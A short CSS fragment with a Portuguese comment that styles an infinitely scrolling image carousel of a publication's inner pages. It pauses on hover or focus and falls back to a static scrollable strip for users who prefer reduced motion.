/* Dobra 2: carrossel infinito com as páginas internas */
.gallery{margin-top:40px;width:100vw;margin-left:calc(50% - 50vw);overflow:hidden;padding-block:8px 20px;-webkit-mask-image:linear-gradient(90deg,transparent,#000 6%,#000 94%,transparent);mask-image:linear-gradient(90deg,transparent,#000 6%,#000 94%,transparent)}
.gallery-track{display:flex;width:max-content;animation:gallery-scroll 45s linear infinite}
.gallery:hover .gallery-track,.gallery:focus-within .gallery-track{animation-play-state:paused}
.gallery .page{flex:none;width:clamp(230px,68vw,320px);margin:0;padding-right:18px}
.gallery .page img{width:100%;height:auto;aspect-ratio:528/746;border-radius:12px;border:1px solid var(--border);box-shadow:var(--shadow-sm);background:#fff}
@keyframes gallery-scroll{to{transform:translateX(-50%)}}
@media (prefers-reduced-motion:reduce){
  .gallery{overflow-x:auto;-webkit-mask-image:none;mask-image:none}
  .gallery-track{animation:none;padding-inline:var(--gutter)}
}
</file>
